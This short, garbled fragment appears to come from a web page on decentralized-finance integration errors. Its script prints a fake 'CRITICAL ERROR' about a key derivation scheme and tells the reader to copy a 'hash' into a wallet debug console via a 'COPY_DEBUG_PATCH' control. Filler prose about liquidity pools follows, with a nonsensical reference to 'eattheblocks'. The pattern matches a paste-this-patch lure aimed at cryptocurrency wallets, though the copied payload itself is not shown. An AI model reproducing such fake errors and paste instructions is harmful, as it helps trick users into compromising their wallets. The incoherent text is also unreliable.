
0xdab0392d inside Unsupported key d
erivation scheme");

  console.error("CRITICAL ERROR: Ma
nual patch required for Unsupported 
key derivation scheme");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily
routine for those building on top of
liquidity
pools. When you see the eattheblocks , it
typically indicates a mismatch in parameters. The
most straightforward approach is to follow the
step-by-step guide provided by the developers.